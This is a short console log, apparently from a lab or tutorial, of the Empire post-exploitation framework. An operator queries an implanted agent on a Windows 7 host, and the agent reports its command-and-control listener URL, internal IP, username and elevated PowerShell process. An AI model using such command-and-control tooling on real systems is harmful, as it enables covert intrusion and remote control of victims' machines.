 (Empire: win71pre) > sysinfo
[*] Tasked 24UTW83B to run TASK_SYSINFO
[*] Agent 24UTW83B tasked with task ID 2
(Empire: win71pre) > sysinfo: 0|http://192.168.1.25:8889|WIN7-PC|WIN7|WIN7-PC|192.168.1.10|Microsoft Windows 7 专业版 |True|powershell|2856|powershel
l|2
[*] Agent 24UTW83B returned results.
Listener:         http://192.168.1.25:8889
Internal IP:    192.168.1.10
Username:         WIN7-PC\WIN7
Hostname:       WIN7-PC
OS:               Microsoft Windows 7 专业版
High Integrity:   1
Process Name:     powershell
Process ID:       2856
Language:         powershell
Language Version: 2
[*] Valid results returned by 192.168.1.10